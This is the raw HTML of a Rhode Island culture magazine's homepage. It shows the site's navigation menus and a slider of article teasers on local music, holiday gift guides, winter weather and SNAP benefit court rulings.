	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
		<div class="content-wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="main-content">
					    <div id="HomepageSliderWSideBar">
					        <div class="HPLC">
					    
				<p class="rs-p-wp-fix"></p>
				<sr7-module data-alias="slider-2" data-id="16" id="SR7_16_1" class="rs-ov-hidden" data-version="6.7.39">
					<sr7-adjuster></sr7-adjuster>
					<sr7-content>
						<sr7-slide id="SR7_16_1-367STR1" data-key="367STR1">
							<a id="SR7_16_1-367STR1-0" class="sr7-layer" href="https://motifri.com/warming-centers-save-lives-local-facilities-open-for-protection-during-extreme-cold/" target="_self" rel="nofollow"><h2 class="entry-title">Warming Centers Save Lives: Local facilities open for protection during extreme cold</h2>
<p class="entry-content removebr">




Even normal winter conditions can be life-threatening to anyone without proper hats, clothes, and footwear, but extreme conditions are life-threatening for anyone outside of heated shelter.



According to the RI Department of Environmental Management, the interior...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR2" data-key="367STR2">
							<a id="SR7_16_1-367STR2-0" class="sr7-layer" href="https://motifri.com/roots-report-holy-daze/" target="_self" rel="nofollow"><h2 class="entry-title">Roots Report: Holy daze</h2>
<p class="entry-content removebr">




Okee dokee folks… People apparently totally gloss over Thanksgiving now, not that I care. I am a vegetarian and the ritual slaughter of turkeys for holidays has always bothered me. The fact that my ears...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR3" data-key="367STR3">
							<a id="SR7_16_1-367STR3-0" class="sr7-layer" href="https://motifri.com/in-the-stars-what-to-expect-for-the-2025-winter-solstice/" target="_self" rel="nofollow"><h2 class="entry-title">In the Stars: What to expect for the 2025 Winter Solstice</h2>
<p class="entry-content removebr">
You don’t need to be a card reader or clairvoyant to know that the world is in an uproar. When the slower moving outer planets are in play the world moves and changes. And when...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR4" data-key="367STR4">
							<a id="SR7_16_1-367STR4-0" class="sr7-layer" href="https://motifri.com/thank-god-for-thank-god-for-science/" target="_self" rel="nofollow"><h2 class="entry-title">Thank God For Thank God For Science</h2>
<p class="entry-content removebr">




In an era of content slop, pseudo-art, and AI, Thank God For Science is a breath of fresh air — proof that there are still art-weirdos out there who value creativity over commercial appeal. To...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR5" data-key="367STR5">
							<a id="SR7_16_1-367STR5-0" class="sr7-layer" href="https://motifri.com/resonant-oscillations-lost-in-a-metaphysical-hex-with-doom-pioneers-earth/" target="_self" rel="nofollow"><h2 class="entry-title">Resonant Oscillations: Lost in a metaphysical hex with doom pioneers Earth</h2>
<p class="entry-content removebr">




After paving a distorted pathway in the early ’90s with three albums on Sub Pop Records, the band Earth — bearing a name chosen in homage to Black Sabbath’s original moniker — marked their emergence...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR6" data-key="367STR6">
							<a id="SR7_16_1-367STR6-0" class="sr7-layer" href="https://motifri.com/cool-spots-a-map-of-winter-activities/" target="_self" rel="nofollow"><h2 class="entry-title">Cool Spots: A map of winter activities!</h2>
<p class="entry-content removebr">
Icons by Mina Miki



LIGHT DISPLAYS




Rhode Island Holiday Light Show2150 Scituate Ave, Hope 02831



Slater Park Pawtucket Winter Wonderland401 Newport Ave, Pawtucket 02861401-726-3185



Roger Williams Park Zoo - Holiday Lights Spectacular (Santa M&amp;G)1000 Elmwood Avenue, Providence 02907401-785-3510



Sparkling Lights...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR7" data-key="367STR7">
							<a id="SR7_16_1-367STR7-0" class="sr7-layer" href="https://motifri.com/subterranean-jungle-your-winter-survival-kit/" target="_self" rel="nofollow"><h2 class="entry-title">Subterranean Jungle: Your Winter Survival Kit</h2>
<p class="entry-content removebr">
Six Star General



It’s good to have local indie guitar swingers Six Star General back, rocking out after a bit of a hiatus. Both of the bands at this show bring noisy, pre-grunge rock &amp; roll....</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR8" data-key="367STR8">
							<a id="SR7_16_1-367STR8-0" class="sr7-layer" href="https://motifri.com/local-gift-spots/" target="_self" rel="nofollow"><h2 class="entry-title">Local gift spots</h2>
<p class="entry-content removebr">
The holidays are near, which means it’s time to go shopping. Here’s an assortment of local spots we visited with something uniquely RI to offer.



Taking Stock



As a fellow coffee and tea drinker, my eyes were...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR9" data-key="367STR9">
							<a id="SR7_16_1-367STR9-0" class="sr7-layer" href="https://motifri.com/how-to-pick-a-christmas-tree-advice-from-the-woodcutters-daughter/" target="_self" rel="nofollow"><h2 class="entry-title">How to Pick a Christmas Tree: Advice from the woodcutter’s daughter</h2>
<p class="entry-content removebr">




Thinking back about trees and the meaning of the holidays, a warm, fuzzy feeling comes over me. I am a woodcutter's daughter, and trees have a special meaning and purpose in our lives. During the...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR10" data-key="367STR10">
							<a id="SR7_16_1-367STR10-0" class="sr7-layer" href="https://motifri.com/ice-proofing-our-courthouses-open-letter-advocating-virtual-court-appearances/" target="_self" rel="nofollow"><h2 class="entry-title">ICE-proofing Our Courthouses: Open letter advocating virtual court appearances</h2>
<p class="entry-content removebr">




Over 30 Rhode Island organizations, court workers, and politicians, including the Providence City Council, penned an open letter calling on Governor Daniel McKee, Chief Justice Paul Suttell, and the RI Judiciary to immediately implement virtual...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR11" data-key="367STR11">
							<a id="SR7_16_1-367STR11-0" class="sr7-layer" href="https://motifri.com/on-the-cover-carey-good/" target="_self" rel="nofollow"><h2 class="entry-title">ON THE COVER: Carey Good</h2>
<p class="entry-content removebr">




Who spit on our cover?



The cover art chose itself for this issue, says photographer and printmaker Carey Good of Providence, who created it.“I started etching on three copper plates. Soon, I discarded the biggest of...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR12" data-key="367STR12">
							<a id="SR7_16_1-367STR12-0" class="sr7-layer" href="https://motifri.com/ts-12-the-life-of-a-showgirl-review-for-motif-magazine/" target="_self" rel="nofollow"><h2 class="entry-title">TS 12: The Life of a Showgirl Review For Motif Magazine</h2>
<p class="entry-content removebr">




If you didn’t stay up until midnight on the night of the TS12 album release, covered in glittery friendship bracelets from the Eras tour and a friend’s small business clinging to both wrists, slightly tipsy...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR13" data-key="367STR13">
							<a id="SR7_16_1-367STR13-0" class="sr7-layer" href="https://motifri.com/winter-weather-2026/" target="_self" rel="nofollow"><h2 class="entry-title">La Niña Makes Warmer Winter Likely: Precipitation forecast complicated, but overall average expected</h2>
<p class="entry-content removebr">
Scientific models forecasting the upcoming winter season are driven mostly by observations of such factors as Pacific Ocean temperature, since weather moves from west to east across the continental United States. It has been known...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR14" data-key="367STR14">
							<a id="SR7_16_1-367STR14-0" class="sr7-layer" href="https://motifri.com/frankiejohnny2025/" target="_self" rel="nofollow"><h2 class="entry-title">Frankie  and  Johnny at Gamm: Passion and confusion in the moonlight</h2>
<p class="entry-content removebr">
Is it true love or a rewarding romp in the sack? You’ll go back and forth for two hours trying to decide in “Frankie and Johnny in the Clair de Lune.” 



Photo by Cat Laine



What’s undisputed...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR15" data-key="367STR15">
							<a id="SR7_16_1-367STR15-0" class="sr7-layer" href="https://motifri.com/thank-you-to-our-patreon-members/" target="_self" rel="nofollow"><h2 class="entry-title">Thank You to our Patreon Members!</h2>
<p class="entry-content removebr">




Support SocietyJennifer JolicoeurAmato A DeLucaPaul Rochford



You’re On a Lobstah ROLL TierDon RhodesSI RosenbaumDaria Phoebe BrashearJeannine PetersonAlex



You’re a Weiner TierHannah ChasonSarah SummersMary Paolino



You’re Not So Awful Awful TierVincent FugereMadiganSeeDubs



And THANK YOU to our anonymous donors!




PATREON





...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR16" data-key="367STR16">
							<a id="SR7_16_1-367STR16-0" class="sr7-layer" href="https://motifri.com/bts-with-dmk-behind-the-scenes-with-filmmaker-kristen-falso-capaldi/" target="_self" rel="nofollow"><h2 class="entry-title">BTS with DMK: Behind The Scenes with filmmaker Kristen Falso-Capaldi</h2>
<p class="entry-content removebr">




If you haven’t noticed yet, Rhode Island is bursting with endless creative energy. Providence has named itself the Creative Capital and is the home of the Rhode Island School of Design, WaterFire, and PVDFest --...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR17" data-key="367STR17">
							<a id="SR7_16_1-367STR17-0" class="sr7-layer" href="https://motifri.com/rise-medical-recreational-cannabis-dispensary-warwick-where-regulars-feel-at-home/" target="_self" rel="nofollow"><h2 class="entry-title">RISE Medical &amp; Recreational Cannabis Dispensary Warwick: Where regulars feel at home </h2>
<p class="entry-content removebr">




While built for quick, seamless visits, this dispensary does it without losing its sense of community.



What used to be known as Agaves Mexican Grill on Jefferson Boulevard has now become a community-driven dispensary for medicinal...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR18" data-key="367STR18">
							<a id="SR7_16_1-367STR18-0" class="sr7-layer" href="https://motifri.com/its-the-most-wonderful-time-for-a-beer/" target="_self" rel="nofollow"><h2 class="entry-title">IT’S THE MOST WONDERFUL TIME FOR A BEER!</h2>
<p class="entry-content removebr">
Does the holiday season stress you out? Are you doing last minute shopping? No one needs a coffee mug, crappy smelling candles or a pot holder from a discount dollar store. It is not the...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR19" data-key="367STR19">
							<a id="SR7_16_1-367STR19-0" class="sr7-layer" href="https://motifri.com/the-gift-of-pedals/" target="_self" rel="nofollow"><h2 class="entry-title">The Gift of Pedals</h2>
<p class="entry-content removebr">




Guitarists love their gadgets. A quick look at most pedalboards will show the time that they put into fine-tuning their sound to get the coveted perfect tone. As a drummer that does nothing more than...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR20" data-key="367STR20">
							<a id="SR7_16_1-367STR20-0" class="sr7-layer" href="https://motifri.com/subterranean-jungle-8/" target="_self" rel="nofollow"><h2 class="entry-title">Subterranean Jungle</h2>
<p class="entry-content removebr">
Consuelo's Revenge. Photo by Asim Barakzai



Consuelo’s Revenge – Bread &amp; Circuses



A lot has gone down in the 10 years since the last Consuelo’s Revenge album, Mercy, to say the least. The world didn’t end although...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR21" data-key="367STR21">
							<a id="SR7_16_1-367STR21-0" class="sr7-layer" href="https://motifri.com/roots-report-55/" target="_self" rel="nofollow"><h2 class="entry-title">Roots Report</h2>
<p class="entry-content removebr">
Adam Sherman



Okee dokee folks… This issue is the Motif Gift Guide. If you have read this column for any of the past twenty years, you surely know that I don’t do Christmas but I WILL...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR22" data-key="367STR22">
							<a id="SR7_16_1-367STR22-0" class="sr7-layer" href="https://motifri.com/2-feet-2-bucks-to-bristol/" target="_self" rel="nofollow"><h2 class="entry-title">2 Feet 2 Bucks to Bristol</h2>
<p class="entry-content removebr">




The fall colors linger longest near the sea.&nbsp;



When you hear, “Let’s take a hike,” you probably picture an uninhabited area. There’s nothing like a walk in the woods, the more unspoiled the better. The landscape...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR23" data-key="367STR23">
							<a id="SR7_16_1-367STR23-0" class="sr7-layer" href="https://motifri.com/outside-the-gift-box-the-gift-of-experience/" target="_self" rel="nofollow"><h2 class="entry-title">Outside the Gift Box: The gift of experience teaches us to gift experiences.</h2>
<p class="entry-content removebr">




Over the years we’ve all accumulated stuff, material goods (and bads) that engulf the homestead, sometimes overwhelming the dwellers. Some of us do not know how to declutter and reorganize. Things just pile up over...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR24" data-key="367STR24">
							<a id="SR7_16_1-367STR24-0" class="sr7-layer" href="https://motifri.com/dear-creativity-lovers-treat-yo-self-to-a-gift/" target="_self" rel="nofollow"><h2 class="entry-title">Dear Creativity Lovers: “Treat yo self” to a Gift</h2>
<p class="entry-content removebr">




It’s that time of the year to “Treat yo self” — a line from one of my favorite shows, “Parks &amp; Recreation.” Like Tom and Donna, don’t just buy gifts for others: Reward yourself this...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR25" data-key="367STR25">
							<a id="SR7_16_1-367STR25-0" class="sr7-layer" href="https://motifri.com/give-local-art-as-a-gift/" target="_self" rel="nofollow"><h2 class="entry-title">Give Local Art as a Gift</h2>
<p class="entry-content removebr">




Do you hate the hustle and bustle at the stores around December? Do you resort to asking Google what to get for a gift? Instead, read about local artists and look for the perfect gift...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR26" data-key="367STR26">
							<a id="SR7_16_1-367STR26-0" class="sr7-layer" href="https://motifri.com/on-the-cover-daniel-smelansky/" target="_self" rel="nofollow"><h2 class="entry-title">ON THE COVER: Daniel Smelansky</h2>
<p class="entry-content removebr">




“I’ve leveled up,” illustrator Daniel Smelansky of Providence says with a chuckle of his latest gig: creating the cover of Motif’s Gift Guide. That’s because he made a word-and-image collage about the lack of nonbinary...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR27" data-key="367STR27">
							<a id="SR7_16_1-367STR27-0" class="sr7-layer" href="https://motifri.com/wx-2025-11-11-1600est/" target="_self" rel="nofollow"><h2 class="entry-title">Solar Aurora Possible Tue Night: Flares and CME may cause G4 (severe) geomagnetic storm</h2>
<p class="entry-content removebr">








At Providence, solar aurora may be visible overnight Tue into Wed and, to a lesser extent, Wed into Thu. Aurora is unusual at latitudes this far south, but it typically happens a few times every...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR28" data-key="367STR28">
							<a id="SR7_16_1-367STR28-0" class="sr7-layer" href="https://motifri.com/snap-ricc-v-rollins-tro2/" target="_self" rel="nofollow"><h2 class="entry-title">Full SNAP Benefits Must be Paid by Fri, Nov 7, Court Orders: Judge seems incredulous that partial payments resulted in delays; government appeals</h2>
<p class="entry-content removebr">
Michael Bilow of Motif attended the 3:30pm court hearing and is reporting based on his personal observations.



At a hearing in US District Court in Providence on the afternoon of Thu, Nov 6, Judge John J....</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR29" data-key="367STR29">
							<a id="SR7_16_1-367STR29-0" class="sr7-layer" href="https://motifri.com/snap-ricc-v-rollins-tro/" target="_self" rel="nofollow"><h2 class="entry-title">SNAP Benefits Must Be Paid, PVD Federal Court Rules: Contingency funds must be used despite government objections</h2>
<p class="entry-content removebr">
Michael Bilow of Motif attended the 1:00pm court hearing and is reporting based on his personal observations.







In a case with national significance and effect, Judge John J. McConnell Jr of the US District Court in...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR30" data-key="367STR30">
							<a id="SR7_16_1-367STR30-0" class="sr7-layer" href="https://motifri.com/snap-emergency-ri/" target="_self" rel="nofollow"><h2 class="entry-title">SNAP (Food Stamps) Emergency: RI announces support during federal shutdown</h2>
<p class="entry-content removebr">
RI SNAP support poster
(Source: https://dhs.ri.gov/programs-and-services/supplemental-nutrition-assistance-program-snap/supplemental-nutrition-hold )



The Supplemental Nutrition Assistance Program (SNAP), commonly known by its old name, “food stamps,” is funded primarily by the federal government but run by state governments. The money ordinarily placed...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-440" data-key="440">
						</sr7-slide>
					</sr7-content>
					<image_lists style="display:none">
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/uscdc-infographics-br-winter.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvdXNjZGMtaW5mb2dyYXBoaWNzLWJyLXdpbnRlci5qcGc="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/Cowsills_gold_record_1967.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvQ293c2lsbHNfZ29sZF9yZWNvcmRfMTk2Ny5qcGc="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/night-star-starry-sky-backgrounds-textures-6c31ef-1024.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvbmlnaHQtc3Rhci1zdGFycnktc2t5LWJhY2tncm91bmRzLXRleHR1cmVzLTZjMzFlZi0xMDI0LmpwZw=="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/Screenshot-2025-11-20-114807.png" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvU2NyZWVuc2hvdC0yMDI1LTExLTIwLTExNDgwNy5wbmc="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/resonant-oscillations.png" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvcmVzb25hbnQtb3NjaWxsYXRpb25zLnBuZw=="/>
